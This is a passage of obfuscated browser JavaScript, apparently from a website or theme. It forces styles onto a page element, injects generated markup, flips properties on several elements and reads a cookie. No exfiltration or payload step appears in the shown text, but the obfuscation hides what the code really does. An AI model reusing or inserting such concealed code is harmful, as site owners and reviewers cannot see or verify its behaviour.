0x134,0x262,0x53,-0x205,0x88)+_0x2dfa8e(-0xa6,-0x8c,0x137,-0x6a,-0x23)+_0x52f063(-0x31a,-0x336,0x109,-0xeb,-0x2f4)+_0x2e049c(0x4a2,0x2b7,0x433,0x90,0x2d3)+_0x52f063(0x3a1,0x12e,0x378,0x249,0x1a9)+_0x52f063(0x302,0x26b,0x1f3,0x351,0x134)+_0x443ddd(0x3a9,0x381,0x341,0x298,0x1be)+_0x443ddd(0x1c5,0x20e,0x232,-0x19,0x453),_0x3bb3a4[_0x52f063(-0x65,0x80,-0x9b,-0x8f,-0x1c5)]=_0x443ddd(-0x2aa,0xad,-0x53,-0x11d,-0xa5)+_0x443ddd(-0x2bc,0x1f,-0xb4,0x10b,0x2a)+_0x443ddd(0x2ec,0x4b,0x1ad,0x159,-0x6d)+_0x2e049c(0x1b5,0x399,0x1c0,0x339,0x559)+_0x443ddd(0x27,0x37f,0x144,0x23e,0x1dc)+_0x52f063(0x22b,-0x23,-0x67,0xba,0x27c)+_0x2e049c(0x46a,0x3fc,0x4ac,0x1c0,0x1ef)+_0x52f063(-0x293,-0x1e6,-0x13b,-0x43,0xce)+_0x2dfa8e(0x13c,-0x76,-0xab,-0x2e2,-0x143)+_0x2e049c(0x28,0x75,0x12d,-0xd7,0x8e)+_0x443ddd(-0xf3,0xa,0x156,-0x89,0x3e)+_0x443ddd(0x269,0x565,0x3ad,0x271,0x4b7)+_0x5e23cf(0x461,0x351,0xfb,0x2ac,0x337)+_0x443ddd(0x19a,-0x39,0x219,0x26,0x451)+_0x2e049c(0xa1,0x1c5,0x2a6,0x307,0xc4)+_0x5e23cf(0x3a2,0x5e3,0x1a1,0x28b,0x390)+_0x443ddd(0x17c,0x37,0x130,0x1af,0x2c)+_0x2e049c(0x2b6,0x155,0xd4,0x194,0x214)+_0x2dfa8e(0x3de,0x4db,0x34e,0x36e,0x3c5)+'}#',_0x3bb3a4[_0x2dfa8e(-0x16b,0x1e,0x10,-0x141,-0xea)]=_0x2e049c(0x35f,0x376,0x2bc,0x2b0,0x59d)+_0x52f063(0x29e,0x1cb,-0xca,0x6d,0x23a)+_0x52f063(0x1d9,0x1a,0x13,0x75,0x286)+_0x2dfa8e(-0x17a,0x134,-0xde,-0x11c,-0x14)+'#',_0x3bb3a4[_0x2dfa8e(-0x15e,0x11f,0x85,-0x15e,0xe0)]=_0x2e049c(0x41f,0x377,0x175,0x406,0x1fa)+_0x2dfa8e(0x139,-0x5c,0x19e,-0x87,0x38),_0x3bb3a4[_0x5e23cf(-0x1c1,0x0,0xc9,0x9b,0x91)]=_0x2dfa8e(-0x26d,0x146,-0x93,-0x2c,-0x2a7)+_0x443ddd(0x267,0x3b2,0x314,0x475,0xf2)+_0x5e23cf(0x5cc,0x268,0x339,0x435,0x384)+_0x443ddd(0x201,0x2bd,0x34b,0x24a,0x2dc)+_0x2dfa8e(0x210,0x363,0x1c8,0x63,0x21a)+_0x2dfa8e(0x258,0x130,0x352,0x1b9,0x1af)+_0x2dfa8e(0x1a,-0x32,0x58,-0xc8,0x14e)+_0x2dfa8e(0x1d1,0x11e,0x2ce,0x143,0xa1)+_0x5e23cf(0x18d,0xf3,-0xe9,-0x88,-0x17)+_0x5e23cf(0x1be,0x341,0x46,0x3c8,0x1df)+_0x2dfa8e(0xb2,-0xa1,-0x74,0x1ae,-0x25e)+_0x2dfa8e(0x24,0x35b,0x1f4,0x217,0x430)+_0x443ddd(-0x6e,-0x2d9,-0xd2,-0x313,-0x2ff)+_0x5e23cf(0x53a,0x29a,0x3e9,0x59e,0x42f)+_0x2dfa8e(0x285,0x10,0x1ae,0xbb,-0x87)+_0x2e049c(0xff,0x14f,0x9e,0x41,0x65)+_0x2e049c(0x476,0x425,0x4d9,0x2e7,0x32f)+_0x2dfa8e(0x165,-0x44,0x106,0x276,0x151)+_0x52f063(-0x15b,-0x3b,0x7,-0x9,0x10d)+_0x52f063(-0xa2,0x31,0x1e1,0x18f,-0x86)+_0x5e23cf(0x2ec,0x3c9,0x406,0x375,0x1f6)+_0x52f063(0xda,-0x52,-0x103,-0xdf,-0x2f7)+_0x2dfa8e(0x21b,-0x108,-0x2,0x18,-0x15)+_0x52f063(-0x75,-0x11b,0x97,0xfc,0x32c)+_0x2e049c(0x431,0x3f2,0x1c1,0x4e9,0x3bd)+_0x443ddd(0xc6,-0x17d,0x27,0x1bf,0xdc)+_0x2dfa8e(-0x128,-0x128,-0x123,0x2b,0x3e)+_0x52f063(0x38f,0x5f,0x51,0x251,0x3eb)+_0x2e049c(-0xa2,-0x48,0xa2,-0x21b,0x14c)+_0x443ddd(0x434,-0x37,0x213,0x2a,0x19)+_0x443ddd(0x53e,0x23d,0x39a,0x561,0x5b2)+_0x5e23cf(-0x110,-0x13f,-0x12e,-0xd1,0xbe)+_0x2e049c(0x40c,0x440,0x54e,0x2c2,0x650)+_0x443ddd(0x379,0x35e,0x21f,0x2b4,-0x3a)+_0x52f063(-0xa8,-0x21b,-0x243,-0xc1,-0x1ef)+_0x5e23cf(0x27,0x23f,0x148,0xd2,0x133)+_0x2dfa8e(0xba,-0x1e1,0x1e,0x5e,-0xbf)+_0x52f063(-0x16f,-0x263,-0x1f1,-0x2f,0x18b)+_0x2dfa8e(-0x296,-0x5e,-0x137,-0x23a,0xcf),_0x3bb3a4[_0x2dfa8e(0x330,0x3b7,0x1a0,0x2f7,0x135)]=_0x2e049c(0x31a,0x412,0x560,0x28c,0x30b)+_0x52f063(0x7c,-0x50,-0x14,-0xd9,0x154)+_0x2e049c(0x34f,0x122,0x26f,0x319,0x327)+_0x2dfa8e(-0x11,-0xfb,-0xf7,0x12,0x24)+_0x443ddd(0x1c9,0xe5,0xde,0x26a,0x329)+_0x5e23cf(0x10b,0x3aa,0x49e,0x381,0x2d1)+_0x443ddd(0x30d,0x109,0x181,-0x24,0x73)+_0x5e23cf(0x2ee,0x44b,0x148,0x160,0x23e)+_0x2dfa8e(-0x101,0x2bc,0xc9,0x139,-0xfa)+_0x5e23cf(0x303,0x13f,0x16d,0x367,0x2f5)+_0x2e049c(0x1df,0x25f,0x188,0xe2,0x318)+_0x5e23cf(0x212,0x2d5,0x4e8,0x249,0x2d7)+_0x2dfa8e(0x18d,-0x4b,0x16c,0x2f1,-0x9e)+_0x443ddd(0xdc,-0x185,0x4d,0x19d,0x1e2)+_0x2e049c(0x36e,0x204,0xc4,0x26e,0x7a)+_0x5e23cf(0x4c3,0x9a,0x3f7,0x3f9,0x2a2)+_0x52f063(-0x9,0x390,0x2b7,0x1b0,0x355)+'#';function _0x2dfa8e(_0x7e18b8,_0xa67f47,_0x3c9f41,_0x1d5f1c,_0x55439e){return _0xefe1fe(_0x7e18b8-0x119,_0x3c9f41- -0x64c,_0x3c9f41-0x104,_0xa67f47,_0x55439e-0x1a1);}_0x3bb3a4[_0x52f063(0x460,0x43b,0x361,0x2d3,0x36a)]=_0x2dfa8e(-0xdd,-0xb2,0xba,-0x188,0x102)+_0x5e23cf(0xf6,0x190,0xea,0x271,0xd1)+_0x2e049c(0x553,0x3ef,0x603,0x34c,0x29f)+_0x2e049c(0x5f,0xfd,0xbe,-0xd1,0x33b)+_0x52f063(-0x241,-0x66,-0xa0,-0x2b,-0x112)+_0x52f063(0x404,0x2e8,0x2b3,0x2b5,0x49e)+_0x2e049c(0x463,0x2dd,0x4aa,0x201,0x4e4)+_0x2e049c(0xfc,0x267,0x1bb,0x37a,0x2de)+_0x443ddd(0x1e1,-0x125,0xac,0x55,-0xd9)+_0x443ddd(0x1b4,0x92,0x25f,0xbd,0x120)+'}#',_0x3bb3a4[_0x443ddd(0x215,0x149,0x6f,-0x7d,0x23e)]=_0x5e23cf(0x48f,0x349,0x3a2,0x2fe,0x351)+_0x5e23cf(0x237,0x9a,0x7d,0x8d,0xc7)+_0x2dfa8e(0x126,0x21d,0x28f,0x4ad,0x154)+_0x2e049c(0x56,0x270,0x37f,0x106,0x10f)+_0x52f063(0x262,0x560,0x1ab,0x358,0x155)+_0x2dfa8e(-0x290,-0x22,-0x118,0x38,-0x257)+_0x2dfa8e(0xb2,0x46,-0x9b,-0x9b,-0x250)+_0x2e049c(0x1aa,0x134,-0x109,0x243,0x211)+_0x5e23cf(-0x220,0x9b,-0x85,0xc7,0x18)+_0x443ddd(-0x3c,0x10a,-0xb6,0xb7,0xc5)+_0x5e23cf(0x21d,0x4a4,0x57c,0x2fa,0x427)+_0x2e049c(0x217,0x3e4,0x42f,0x602,0x5f3)+_0x443ddd(0x31e,0xd,0x1a6,0x2cd,0x24a)+_0x2dfa8e(-0x15,0xe,-0x110,-0x10b,-0x42)+_0x52f063(-0xa6,0x202,0x22a,0x177,0x24f)+_0x443ddd(0x38d,0x220,0x2b0,0x94,0x63)+_0x5e23cf(0x341,0x428,0x364,0x340,0x2b7)+_0x2e049c(0x535,0x35e,0x285,0x140,0x21e)+_0x52f063(0x1d3,0x46e,0x44c,0x2c4,0x2ce)+_0x2dfa8e(0xfe,0x28a,0x25a,0x135,0x33d)+_0x52f063(0x173,0x337,0x230,0x32e,0x4c1)+_0x443ddd(0x1fb,0x35b,0x1e8,0x385,0x22a)+_0x443ddd(0x448,0x5ad,0x366,0x560,0x45d)+_0x5e23cf(0x279,-0x6,0x268,0x453,0x1fd)+_0x52f063(0x110,0x1d8,0x1c4,-0x3a,-0xf7)+_0x443ddd(0x510,0x21d,0x2d6,0x43e,0xdc)+_0x5e23cf(0x19,0x196,0x242,-0x163,0x39)+_0x2dfa8e(0x51d,0xf1,0x2fe,0x45d,0x4ee)+'#',_0x3bb3a4[_0x443ddd(-0x20,0x37,-0x8a,0x11c,-0x298)]=_0x443ddd(-0x97,0x3d,0x108,0x6c,0x24b)+_0x443ddd(0x40,0x4c7,0x283,0x467,0xe2)+_0x5e23cf(0x1ae,0x9e,0xe9,-0xa,0x35)+_0x52f063(0xcd,0x4b2,0x1bc,0x301,0x3fe)+_0x443ddd(0x4b5,0x43e,0x262,0x36c,0x420)+_0x2dfa8e(0x351,0x420,0x26d,0x371,0x209)+_0x443ddd(-0x116,0xab,0xbf,0x33,0x2ad)+_0x2dfa8e(0x290,0x284,0xf9,0xd4,-0x5f)+_0x52f063(0x66,-0x30a,-0x23f,-0xb3,-0x225),_0x3bb3a4[_0x5e23cf(0x230,0x3f,0x22f,0x57,0x1c7)]=_0x2dfa8e(0xc1,0x378,0x195,0x229,0x2f0)+_0x52f063(-0x82,0x180,-0x40,-0x10,0x242)+_0x2e049c(0x38c,0x18c,0x21a,0x304,0x1d1)+_0x52f063(0x154,0x403,0x44f,0x38a,0x45f)+_0x443ddd(0xcf,0x372,0x270,0xcb,0x2da)+_0x52f063(0x3e,0xa4,0x2e9,0x156,0x1aa)+_0x443ddd(0x1da,0x265,0x96,0x189,-0x73)+_0x52f063(0xf8,0x22,0x2e2,0x139,0x262)+_0x443ddd(0x2b0,0x60,0x247,0x489,0x1e1)+_0x2dfa8e(0x14c,-0x1b8,-0x1f,0x219,-0x3c)+_0x2dfa8e(0x2cf,0xe6,0x23d,0x55,0x335)+_0x443ddd(0x82,0x239,0x1aa,0x257,0x2e0)+_0x2e049c(0x415,0x3f0,0x51d,0x597,0x1da)+_0x52f063(0x214,0x4ac,0x14a,0x394,0x350)+_0x2dfa8e(-0x23d,0x55,-0xb7,0x141,0xdb)+_0x443ddd(0x293,0x2da,0x10e,0x1f7,0x98)+_0x443ddd(0x410,0x10f,0x31d,0x2ca,0x570)+_0x443ddd(0x136,0x8a,0x68,0x1d7,-0xff)+_0x443ddd(0x496,0x459,0x28a,0x34a,0x1ee)+_0x443ddd(0x13e,0x2c5,0x2f9,0x18e,0x23b)+_0x2dfa8e(-0x15f,0x1e1,0x54,0x250,-0x1cd)+_0x2dfa8e(-0x1c5,0x49,-0x10a,-0xbb,-0x33c)+_0x2e049c(-0x181,0x1a,0x1a,-0x7e,0x107)+_0x2e049c(0x287,0xc0,-0x2b,-0xae,0x19d)+_0x52f063(0x3f9,0x304,0x2ab,0x223,0x110)+_0x2dfa8e(0x3fa,0x463,0x250,0x56,0xf1)+_0x52f063(0x439,0xfd,0x273,0x2e1,0x2bb)+_0x2e049c(-0xc9,0xf6,0x22a,0x1d9,0xbe)+_0x443ddd(-0x1c6,0x16a,-0x1,0x94,0x115)+_0x443ddd(0x3c,0x1e8,0x15b,0x17b,0x1bf)+_0x2e049c(-0x1f2,-0x2c,-0xc6,0x1e9,-0x247)+_0x2e049c(0xf3,0x169,0x1b3,0x2fb,-0xb)+'>',_0x3bb3a4[_0x5e23cf(-0x129,-0xa0,0x1ea,0x112,0x34)]=_0x2e049c(0x59a,0x364,0x51c,0x44b,0x458),_0x3bb3a4[_0x2e049c(0x279,0x1d3,-0x62,0x296,0x13b)]=_0x443ddd(0x485,0x40b,0x347,0x1af,0x198)+_0x52f063(-0x68,-0x27,0xad,-0x13,0x1c6),_0x3bb3a4[_0x52f063(0x363,0xe1,0xe3,0x313,0x1e0)]=_0x5e23cf(0x376,0x410,0xdd,0x18,0x1fd)+_0x2dfa8e(-0x18b,-0x81,0x77,0x82,-0x117)+'th',_0x3bb3a4[_0x443ddd(0x4eb,0xac,0x297,0x172,0x1f9)]=_0x5e23cf(0x31d,0x1cb,0xb8,0xc7,0x1fd)+_0x443ddd(0x53,0x2f,-0x26,-0x11b,0x30)+'r',_0x3bb3a4[_0x2dfa8e(-0x98,-0x295,-0xb3,-0x91,-0x85)]=_0x5e23cf(0x230,0x51,0xf4,0x418,0x1fd)+_0x443ddd(-0x9,0x352,0x109,0x28f,0x196)+_0x443ddd(0x11a,0x18,0x1c0,-0x95,0x191)+_0x2e049c(0x75,0x13f,0x284,-0xbc,0x31e),_0x3bb3a4[_0x52f063(0x15c,0x45d,0x4d0,0x322,0x37c)]=_0x2dfa8e(0xcb,0xd,0xe5,0xaf,0x2b8)+_0x2e049c(0x32,0x269,0x2f7,0x2a8,0xc7)+_0x52f063(-0x1e2,-0x1c1,-0x13,-0x17,0x58),_0x3bb3a4[_0x443ddd(0x41a,0x3c2,0x279,0x271,0xc2)]=_0x2e049c(-0x17,0x1e7,0x35e,0x29a,0x27)+_0x52f063(-0x279,-0x103,0x167,-0x3a,-0x263);var _0x5c438f=_0x3bb3a4;for(var _0x48d796=-0x16a6+-0x1387*-0x1+-0x1*-0x31f;_0x5c438f[_0x5e23cf(0x347,0x13b,0x2c4,-0x113,0x112)](_0x48d796,fiza[_0x443ddd(0x19,0x16f,0x5d,-0xfe,0x69)+'h']);_0x48d796++){var _0x1d4dec=fiza[_0x48d796];if(document[_0x443ddd(0x106,0xc,0x18d,-0x4f,0x184)+_0x5e23cf(0x36,-0x1a1,-0x16d,0xb3,0x26)+_0x52f063(-0x289,-0x1a3,0xa0,-0x73,-0x295)](_0x1d4dec)||document[_0x443ddd(-0x5f,0x350,0x18d,0x24d,0x35b)+_0x5e23cf(0x21a,0x67,0x23e,0x60,0x26)+_0x2dfa8e(-0x21f,-0xfd,-0x78,-0x1b9,-0x191)+_0x2e049c(0x263,0x421,0x294,0x454,0x3dd)+'me'](_0x1d4dec)[-0x4*-0x37f+0x2*0xb2f+-0x245a]){var _0x421516=document[_0x443ddd(-0x57,0x354,0x18d,0x1f8,-0x9b)+_0x5e23cf(0x8a,0x22,0xfd,-0x48,0x26)+_0x443ddd(0x162,-0x1f,-0x52,-0x4f,-0x19)](_0x1d4dec)[_0x2dfa8e(0x415,0x3b6,0x24d,0x22e,0x308)+_0x52f063(0x2dc,0x2e9,0x212,0xf2,0x147)];for(var _0x48d796=-0x262e+-0x58*-0x38+-0x12ee*-0x1;_0x5c438f[_0x52f063(0x1f2,0x2b0,0x12d,0x80,0x292)](_0x48d796,_0x421516[_0x2dfa8e(0x6c,-0x18b,-0x15,0x70,-0x262)+'h']);_0x48d796++){if(_0x5c438f[_0x2dfa8e(0x414,0x154,0x20e,0x3a2,0x74)](_0x421516[_0x48d796]['id'],f_id_daww)){if(_0x421516[_0x48d796][_0x2e049c(0x29d,0x42b,0x61b,0x4cb,0x588)])_0x421516[_0x48d796][_0x52f063(0x2e9,0x281,0x2bb,0x37a,0x23d)][_0x52f063(-0x13e,-0x26a,-0x3c,-0x41,0xc1)+_0x2dfa8e(0xec,-0x17a,0x41,-0x143,-0x181)+'y'](_0x5c438f[_0x2e049c(0x3cf,0x2f7,0xe4,0x36f,0xa0)],_0x5c438f[_0x5e23cf(0x257,0x2ab,-0x24,0x1fb,0x16e)],_0x5c438f[_0x2e049c(0x21a,0xf4,-0x7d,0x9a,0x10e)]);}}if(!document[_0x2e049c(0x23,0x21d,0x1a3,0x39d,0x3e6)+_0x5e23cf(-0x1b5,0x19c,-0x222,-0x116,0x26)+_0x2dfa8e(-0x1e8,0x30,-0xc4,0x13f,-0x16e)](f_id_daww)){var _0x525d95=_0x5c438f[_0x52f063(0x1a2,0x4ae,0x3b5,0x36b,0x404)][_0x2e049c(0x41,0x1f6,0x6b,0x2f0,0x222)]('|'),_0x855667=-0x17bd*0x1+0x3c*0x7f+-0x607;while(!![]){switch(_0x525d95[_0x855667++]){case'0':_0x331fee['id']=f_id_daww;continue;case'1':for(var _0x48d796=0x13*-0x33+-0x19*0xee+0x1b07;_0x5c438f[_0x443ddd(0x230,0x5b,0x10b,-0x2a,0x35f)](_0x48d796,_0x421516[_0x52f063(0x87,0x1b3,0x1d6,0x3c,-0x197)+'h']);_0x48d796++){if(_0x421516[_0x48d796][_0x5e23cf(0x455,0x55c,0x33e,0x4ff,0x441)])_0x421516[_0x48d796][_0x5e23cf(0x460,0x242,0x210,0x64c,0x441)][_0x443ddd(-0x58,-0xe4,-0x20,0x99,-0x4c)+_0x52f063(-0x4f,0x1c4,0x2c6,0x92,-0xc3)+'y'](_0x5c438f[_0x2dfa8e(0x353,0x43a,0x1f5,0x3c4,0x1dd)],_0x5c438f[_0x443ddd(-0x6e,0x24f,0xc8,0x172,-0xdd)],_0x5c438f[_0x2dfa8e(0xf8,0x1e6,-0xe,-0x227,-0x8c)]);}continue;case'2':var _0x32fa20=_0x5c438f[_0x2e049c(0x3b4,0x328,0x570,0x32b,0x2f5)](_0x5c438f[_0x5e23cf(0x23c,0x3ad,0x2a7,0x474,0x33e)](_0x5c438f[_0x443ddd(0x295,0x1a6,0x298,0xdb,0x1d2)](_0x5c438f[_0x2dfa8e(0x151,0x379,0x226,0x427,0x20f)](_0x5c438f[_0x2dfa8e(0xf2,0x476,0x226,0x3b5,0x1e7)](_0x5c438f[_0x52f063(0x1fa,0x99,0x42,0x243,0xe0)](_0x5c438f[_0x5e23cf(0x514,0x300,0x58a,0x68a,0x47c)](_0x5c438f[_0x5e23cf(0x448,0x4be,0x4c5,0x4d6,0x30a)](_0x5c438f[_0x52f063(0x2e5,0x26b,0x342,0x3b5,0x229)](_0x5c438f[_0x443ddd(0x268,0xbf,0x13e,0x38a,0xbe)](_0x5c438f[_0x2e049c(0x11b,0x1a2,0x1bc,0x371,0x3e7)](_0x5c438f[_0x2dfa8e(-0x36a,-0x1b4,-0x138,-0xcb,0x29)](_0x5c438f[_0x2e049c(0x1fa,-0x3f,-0x108,0x9b,-0x8a)](_0x5c438f[_0x52f063(0x17e,0x1f0,0x2a4,0x277,0x275)](_0x5c438f[_0x5e23cf(0x27d,0x2e3,0x1b3,0x593,0x33e)](_0x5c438f[_0x2e049c(-0x4e,0x167,0x5b,-0x20,0x51)](_0x5c438f[_0x2e049c(-0x6d,0x1a2,-0x95,0x15d,0x396)](_0x5c438f[_0x52f063(0x16b,0x3aa,0x529,0x34c,0x250)](_0x5c438f[_0x2dfa8e(0x53a,0x460,0x2fb,0x300,0x338)](_0x5c438f[_0x2e049c(0x178,0x0,-0xee,-0x251,0x56)](_0x5c438f[_0x5e23cf(0x224,0x8b,0x230,-0x11a,0x3e)](_0x5c438f[_0x2dfa8e(0x38f,0xce,0x226,-0x11,0x46a)](_0x5c438f[_0x5e23cf(-0xe4,-0x52,-0x11,0x224,0xc9)](_0x5c438f[_0x52f063(-0x13,0xad,0x13a,0x11d,0x1ea)](_0x5c438f[_0x5e23cf(0x2d6,0x213,0x3c8,0x1a2,0x30a)](_0x5c438f[_0x52f063(-0xdc,-0x77,-0x271,-0x89,-0x286)](_0x5c438f[_0x52f063(0x24f,0xde,-0x30,0x1a1,0xd6)](_0x5c438f[_0x52f063(0x139,0x2bf,0x45c,0x277,0xc6)](_0x5c438f[_0x52f063(0x1ca,0x67,0xd0,0x133,-0xe9)](_0x5c438f[_0x5e23cf(-0x12,0x46,0x314,0x3d,0xed)](_0x5c438f[_0x2dfa8e(0x101,0x2ed,0x132,-0x43,0x1e2)](_0x5c438f[_0x5e23cf(-0x1da,0x21e,-0x121,-0x1e6,0x52)](_0x5c438f[_0x2dfa8e(0x183,-0x9e,0xe2,0xe1,-0x146)](_0x5c438f[_0x2dfa8e(-0x232,0x1f3,-0x2b,-0x89,-0x99)](_0x5c438f[_0x5e23cf(0x2e,0x161,0x1ff,-0x67,0x137)](_0x5c438f[_0x443ddd(0x165,-0x26f,-0xcc,0x108,0x5e)](_0x5c438f[_0x5e23cf(0x4f0,0x535,0x2e8,0x379,0x473)](_0x5c438f[_0x443ddd(0x337,-0x12b,0x112,-0x97,0xb3)](_0x5c438f[_0x52f063(0x4ae,0x4ba,0x31d,0x26a,0x347)](_0x5c438f[_0x2e049c(0x3e0,0x3cc,0x3e5,0x1fd,0x506)](_0x5c438f[_0x443ddd(0x452,0x418,0x264,0x21c,0x49e)](_0x5c438f[_0x443ddd(0x136,-0x243,-0x5f,-0x290,0x1fa)],f_id_daww),_0x5c438f[_0x52f063(0x7d,0x4,-0x130,-0xbb,-0x28)]),f_id_daww),_0x5c438f[_0x2e049c(0x18b,0x83,0x1ae,0x17c,0x11b)]),_0x5c438f[_0x2e049c(0x44,-0xb,0x1b1,0x87,0x132)]),f_id_daww),_0x5c438f[_0x5e23cf(-0x1b2,0x97,0x2cc,0x1d7,0x99)]),_0x5c438f[_0x52f063(-0x96,0x1bb,-0x3d,0x140,0x345)]),f_id_daww),_0x5c438f[_0x2e049c(0x11b,0x83,0x4c,0x1d,-0x12b)]),_0x5c438f[_0x443ddd(0x36b,0x13d,0x2b6,0x438,0x3bf)]),f_id_daww),_0x5c438f[_0x2e049c(-0x53,0x83,-0x58,-0x1d3,0x4b)]),_0x5c438f[_0x443ddd(0x3c6,0x504,0x305,0x18e,0x28a)]),f_id_daww),_0x5c438f[_0x443ddd(0x1f6,-0x83,-0xd,0x5a,0xf9)]),_0x5c438f[_0x2dfa8e(-0x3b,-0x111,-0xe0,-0xc,-0x79)]),f_id_daww),_0x5c438f[_0x5e23cf(0x177,0x2c6,0xa8,-0x109,0x99)]),_0x5c438f[_0x5e23cf(0x137,0x37d,0x1bb,0x2c4,0x128)]),f_id_daww),_0x5c438f[_0x2e049c(0xf,0x83,-0xf4,-0x1b6,-0x149)]),_0x5c438f[_0x5e23cf(0x249,0x21e,0x10f,0x22c,0x19d)]),f_id_daww),_0x5c438f[_0x52f063(0x178,0x88,0x149,-0x2e,-0x1d8)]),_0x5c438f[_0x5e23cf(-0x1c0,0x24e,0x12e,0xb,0x91)]),f_id_daww),_0x5c438f[_0x443ddd(-0xe2,0x40,-0xd,0x128,-0xbe)]),_0x5c438f[_0x5e23cf(0x2e7,0x24b,0x2a6,0x36f,0x2b8)]),f_id_daww),_0x5c438f[_0x52f063(-0x79,-0xb4,-0xfe,-0x2e,0x136)]),_0x5c438f[_0x52f063(0x1ab,0x239,0x3a7,0x2d3,0x200)]),f_id_daww),_0x5c438f[_0x2e049c(0x1f0,0x83,-0x19,0x263,0x5e)]),_0x5c438f[_0x2e049c(0xc,0xff,0x214,-0xab,-0x14a)]),f_id_daww),_0x5c438f[_0x5e23cf(-0x1b1,-0xd6,-0x153,-0x149,0x99)]),_0x5c438f[_0x2e049c(0x239,0x6,-0xb1,0x3e,-0x14c)]),f_id_daww),_0x5c438f[_0x443ddd(-0xce,-0x1a8,-0xd,-0xa6,0x1cf)]),_0x5c438f[_0x443ddd(0x10c,-0x25,0x121,-0xe3,0x30d)]);continue;case'3':if(document[_0x443ddd(-0x86,0x300,0x18d,0x3d5,0x36f)+_0x2dfa8e(0x12a,0xb9,-0xf2,0x90,-0x20c)+_0x443ddd(-0xf0,-0xbb,-0x52,0x194,-0x201)](_0x1d4dec))document[_0x443ddd(0x72,-0x45,0x18d,0x23c,0x3c8)+_0x443ddd(0x8c,0x36,-0x80,-0x114,0x65)+_0x2dfa8e(-0x14d,-0xc8,-0xc4,-0xfa,-0x2de)](_0x1d4dec)[_0x2dfa8e(-0x108,0x1d2,0x9e,0x8a,-0x18a)+_0x2e049c(0x52d,0x363,0x320,0x305,0x18b)+'d'](_0x331fee);else document[_0x5e23cf(0x31e,0x237,0x393,0x34e,0x233)+_0x5e23cf(0x279,0x158,-0x1a9,-0x149,0x26)+_0x443ddd(0x3b,-0x207,-0x6,-0x44,0x22c)+_0x2dfa8e(0x206,0x45c,0x31f,0x45f,0x2ad)+'me'](_0x1d4dec)[0x2cb+-0x1b2d*-0x1+0x112*-0x1c]&&document[_0x52f063(0xcf,0x189,0x2b0,0x16c,0x365)+_0x443ddd(-0x106,-0x168,-0x80,-0x1b8,0x18e)+_0x2e049c(0x10,0x8a,0x222,0x2aa,-0x1bd)+_0x443ddd(0x4d1,0x474,0x391,0x51c,0x4a2)+'me'](_0x1d4dec)[-0x2710+-0x11bb*-0x1+0x1555][_0x2dfa8e(0x1c5,0x2f1,0x9e,0x24f,-0x9c)+_0x52f063(0x18b,0x278,0x126,0x2b2,0x4e8)+'d'](_0x331fee);continue;case'4':var _0x331fee=document[_0x52f063(0x29f,0x1db,0x30d,0x14e,0xe6)+_0x2dfa8e(0x1a9,0x41,-0x18,0x207,0xb9)+_0x5e23cf(-0x134,0x31,-0x7f,-0x11a,0x107)](_0x5c438f[_0x5e23cf(-0x19d,0x1e7,0xa4,0xcb,0x34)]);continue;case'5':_0x331fee[_0x52f063(-0x26a,0x103,0x5d,-0xe8,-0x248)+_0x443ddd(0x2e7,0x109,0x255,0xca,0x2e)]=_0x32fa20;continue;case'6':var _0x421516=document[_0x52f063(0xac,0x214,0x286,0x16c,0x399)+_0x2e049c(-0x19f,0x10,0x17a,0x244,0x18a)+_0x2dfa8e(-0x132,0x181,-0xc4,-0x2d9,-0x243)](_0x1d4dec)[_0x2dfa8e(0x1ab,0x1ce,0x24d,0x14a,0x67)+_0x2e049c(0x2cd,0x1a3,0xf7,0x2db,0x1b1)];continue;}break;}}}}if(document[_0x2dfa8e(0x324,0x56,0x11b,-0x101,-0x124)+_0x52f063(-0x177,-0x21f,-0x1a0,-0xa1,0xae)+_0x2e049c(0x132,0x3e,0x31,0x70,-0x117)](f_id_daww)){var _0x1e259f=_0x5c438f[_0x2dfa8e(0xe6,0x19a,0xd1,0x26f,0xe0)][_0x5e23cf(0x1c,0x448,0x44e,0x1c,0x20c)]('|'),_0x58752b=0x14b4+-0x14b1*0x1+-0x3;while(!![]){switch(_0x1e259f[_0x58752b++]){case'0':document[_0x2dfa8e(0xeb,0x308,0x11b,0x52,0x33f)+_0x2dfa8e(-0x235,-0x2b8,-0xf2,-0x289,0xa1)+_0x2e049c(0xa1,0x3e,0x13f,0x1b8,0x8f)](_0x5c438f[_0x443ddd(0x173,0x11a,0x334,0x365,0x2dc)])[_0x2dfa8e(0x152,0x182,-0xb4,-0x18e,-0xa9)+_0x443ddd(0x1bd,0x5e6,0x3cf,0x235,0x573)]=![];continue;case'1':document[_0x443ddd(0x6,0x221,0x18d,0x1a5,0x3bd)+_0x52f063(0x17d,-0x20f,-0x1f1,-0xa1,0x1a8)+_0x443ddd(0x1a1,0x1e5,-0x52,-0x134,0x6f)](_0x5c438f[_0x2e049c(0x2fe,0x327,0x4db,0x44c,0x2c4)])[_0x52f063(0x1e4,0x143,-0xa6,-0x63,-0x16e)+_0x5e23cf(0x469,0x2a0,0x555,0x441,0x475)]=![];continue;case'2':document[_0x2dfa8e(0xdf,-0x74,0x11b,0xcc,0x317)+_0x52f063(0xa1,-0x283,-0x12e,-0xa1,0x173)+_0x5e23cf(-0xc7,0x83,0x133,0x9c,0x54)](_0x5c438f[_0x5e23cf(-0xf5,0x36,-0x1a1,0x1ed,0x65)])[_0x2dfa8e(0x184,-0x99,-0xb4,-0xfd,-0x1f9)+_0x5e23cf(0x540,0x31a,0x39c,0x6c6,0x475)]=![];continue;case'3':document[_0x5e23cf(0x311,0x4b,0x44f,0x3b8,0x233)+_0x443ddd(-0x24d,0x153,-0x80,-0x16d,-0x1ea)+_0x2dfa8e(-0x1c,-0x270,-0xc4,-0x112,0x177)](_0x5c438f[_0x2e049c(0x181,0x3d3,0x56d,0x206,0x4e4)])[_0x5e23cf(0x101,0xb,0x145,0x1e8,0x64)+_0x2dfa8e(0x1c8,0x1ce,0x35d,0x423,0x52a)]=![];continue;case'4':document[_0x443ddd(0x201,0x227,0x18d,0x14d,0x1df)+_0x5e23cf(-0xc3,-0x46,0x217,0x23c,0x26)+_0x2e049c(-0x92,0x3e,-0x47,-0x1e,0x124)](_0x5c438f[_0x443ddd(0x3d5,0x9e,0x279,0x4c1,0x16f)])[_0x2dfa8e(-0x24d,0x54,-0xb4,0xbb,-0x1d)+_0x443ddd(0x560,0x339,0x3cf,0x401,0x3df)]=![];continue;}break;}}}var cook=getCookie(_0x1cac7a(0x22f,0x1a9,0x2f8,0x49e,0x256)+'e');function lDsx(){function _0x3e9b20(_0x57f579,_0x25cf09,_0x38a946,_0x5f2b60,_0xaa4917){return _0x47956d(_0x57f579-0xe3,_0x25cf09-0x649,_0x38a946-0xa6,_0x5f2b60-0x10c,_0x38a946);}function 